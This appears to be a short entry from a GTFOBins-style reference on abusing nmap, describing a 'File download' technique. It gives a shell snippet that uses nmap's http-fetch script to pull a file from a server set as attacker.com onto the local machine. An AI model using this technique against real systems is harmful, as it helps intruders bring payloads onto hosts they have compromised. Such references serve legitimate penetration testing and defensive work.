 File download
It can download remote files.
(a) Fetch a remote file via TCP. Run a proper HTTP server on the attacker box to send the file, e.g., php -S
0.0.0.0:8080. Note that multiple connections are made to the server and the result is placed in $TF/IP
/PORT/PATH. Also, it is important that the port is a commonly used HTTP like 80 or 8080.
RHOST=attacker.com
RPORT=8080
TF=$(mktemp -d)
LFILE=file_to_save
nmap -p $RPORT $RHOST --script http-fetch --script-args http-fetch.destination=$TF,http-fetch.url=$LFILE